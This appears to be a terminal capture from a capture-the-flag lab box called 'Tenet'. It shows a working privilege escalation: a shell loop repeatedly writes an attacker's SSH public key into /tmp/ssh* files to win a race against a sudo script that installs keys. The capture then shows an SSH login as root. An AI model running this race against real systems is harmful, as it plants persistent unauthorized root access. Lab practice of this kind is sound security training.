 neil@tenet:~$ while true; do echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCsqWS2u9+yqOXzHsnvrnjeE1nLHtbunJ+FRxw4ixS/GitcvQ7rfK+D+s05yLUkoBxZQHy
NtPF41yJsaa71k9QB+V3gQBGa8/cIBExSFgeEYAuP85/aG4nYl53lXVC3CMOH12KJ5/91ibf3SQSTvzPAXhqIbq6nI5mBXFaMZG0TlJxHzmUIUAYtCuGFV/mokmNtJCw8aitOlYnrakIdG
8mJKMpaA/4jnbmPFveo/ft7QgCAjB0Drm0M/y+TIi9HI48MKz0+INPPAOsDDWO2ngB6oFl0tutV16fQYBapebc4lZHf35aoIqogt+FJmp8rxa7F4wq6cp3neD7g3vW6B2XnCAnE/WI/ukt
6RLX3jCiLtthfV77M/G0rH9FWKcdnFRkDj1aHbvnCaUffbb9jtz5PxGevXoxVuhr9RMLpfQXuTDHWncxct730v11z7J5lGfm8QkD/3TlGsYaQFbSdAa5kBDZTt9tglPd7HvqSWkcIAHFAp
5mtTHob5CPP6/ubSXk= root@h4rithd"  | tee /tmp/ssh* > /dev/null; done
neil@tenet:~$ clear
neil@tenet:~$ sudo /usr/local/bin/enableSSH.sh
Successfully added root@ubuntu to authorized_keys file!
neil@tenet:~$
┌──(root💀h4rithd)-[~/Documents/Tenet]
└─# ssh -i id_rsa root@10.10.10.223 130 ×
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-129-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Sun Jun  6 11:13:50 UTC 2021
System load:  1.38               Processes:             186
Usage of /:   15.4% of 22.51GB   Users logged in:       1
Memory usage: 10%                IP address for ens160: 10.10.10.223
Swap usage:   0%
53 packages can be updated.
31 of these updates are security updates.
To see these additional updates run: apt list --upgradable
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Thu Feb 11 14:37:46 2021
root@tenet:~#
: h4rithd :  local: 192.168.150.133   vpn 10.10.14.4 0:ssh* 1:zsh-